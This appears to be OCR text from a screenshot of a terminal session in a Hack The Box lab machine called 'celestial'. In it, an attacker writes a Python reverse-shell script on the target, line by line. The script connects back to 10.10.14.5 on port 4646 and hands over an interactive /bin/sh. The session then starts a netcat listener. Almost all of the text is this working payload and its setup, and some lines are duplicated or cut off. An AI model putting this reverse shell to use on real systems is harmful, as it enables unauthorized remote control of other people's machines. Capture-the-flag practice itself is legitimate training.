 Applications Places Terminator Sat 09:15 1
root@kali: ~/htb/demo/celestial
root@kali: ~/htb/vpn
root@kali: ~/htb/demo/celestial
root@kali: ~/htb/demo/celestial 83x43
root@kali: ~/htb/demo/celestial 84x43
echo 's=socket.socket(socket.AF_INET,socket.SOCK_STREAM);' >> script.py
echo 's.connect(("10.10.14.5",4646));' >> script.py
echo 'os.dup2(s.fileno(),0);' >> script.py
echo 'os.dup2(s.fileno(),1);' >> script.py
echo 'os.dup2(s.fileno(),2);' >> script.py
echo 'p=subprocess.call(["/bin/sh","-i"]);' >> script.py
echo 'import socket,subprocess,os;' > script.py
<s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);' >> script.py
sun@sun:~/Documents$ echo 's.connect(("10.10.14.5",4646));' >> script.py
sun@sun:~/Documents$ echo 'os.dup2(s.fileno(),0);' >> script.py
sun@sun:~/Documents$ echo 'os.dup2(s.fileno(),1);' >> script.py
sun@sun:~/Documents$ echo 'os.dup2(s.fileno(),2);' >> script.py
sun@sun:~/Documents$ echo 'p=subprocess.call(["/bin/sh","-i"]);' >> script.py
sun@sun:~/Documents$
sun@sun:~/Documents$
sun@sun:~/Documents$ ls -la
ls -la
total 20
drwxr-xr-x  2 sun sun 4096 Aug 25 12:10 .
drwxr-xr-x 21 sun sun 4096 Aug 25 11:49 ..
-rw-rw-r--  1 sun sun  219 Aug 25 12:10 script.py
-rw-rw-r--  1 sun sun   29 Sep 21  2017 script.py.og
-rw-rw-r--  1 sun sun   33 Sep 21  2017 user.txt
sun@sun:~/Documents$
sun@sun:~/Documents$
sun@sun:~/Documents$ cat script.py
cat script.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.5",4646));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
sun@sun:~/Documents$
sun@sun:~/Documents$
sun@sun:~/Documents$
root@kali:~/htb/demo/celestial# nc -nvlp 4646
listening on [any] 4646 ...
S